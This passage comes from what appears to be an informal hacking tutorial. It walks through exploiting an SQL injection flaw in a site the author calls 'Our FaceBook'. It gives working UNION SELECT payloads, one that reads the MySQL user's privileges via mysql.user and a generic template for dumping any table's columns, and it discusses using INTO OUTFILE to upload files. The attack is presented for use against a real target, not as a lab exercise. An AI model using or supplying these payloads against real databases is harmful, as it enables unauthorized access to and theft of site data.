 it seems that nothing is allowed !
well , since our user is muu lets try to see our priv's while our user = muu
' union select 1,2,3,4,5,6,7,select_priv,9,10,11,12,13,14,15,16,17,18,19 from
mysql.user where user=CHAR(109, 117, 117)--
we can see we got full priv's now :P
------------------------------------------------------
0x011 - Exploiting The Bug :
let's try now to get the database content and use it !
=> uploading a file !
to upload any file magic_quotes got to be set 'OFF'
-> what the fuck is magic_quotes ?
Magic_Quotes is a feature in php Made to help coders
and developers to avoid falling in SQL injections vulnerabilitys
and its going to be removed in PHP6 !
Well , in Our FaceBook Magic_Quotes Are set 'ON'
we cannout use into outfile to upload a File .!
=> Getting DB content :
to read content of a specific column , you must use the following
' union select 1,2,3,4,5,6,7,column,9,10,11,12,13,14,15,16,17,18,19 from table--
 
